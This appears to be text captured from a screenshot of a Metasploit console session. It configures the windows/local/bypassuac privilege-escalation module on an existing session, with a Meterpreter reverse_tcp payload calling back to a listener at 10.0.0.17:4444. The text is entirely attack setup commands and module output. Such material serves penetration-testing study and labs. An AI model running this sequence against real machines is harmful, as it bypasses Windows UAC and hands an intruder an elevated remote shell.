 eth0: 10.0.0.17
DEV
root@Robensive: ~
msf6 exploit(windows/local/bypassuac) > set session 1
session => 1
msf6 exploit(windows/local/bypassuac) > options
Module options (exploit/windows/local/bypassuac):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION 1 yes The session to run this module on
TECHNIQUE EXE yes Technique to use if UAC is turned off (Accepted: PSH, EXE)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.0.0.17 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows x86
msf6 exploit(windows/local/bypassuac) > set technique EXE
technique => EXE
msf6 exploit(windows/local/bypassuac) >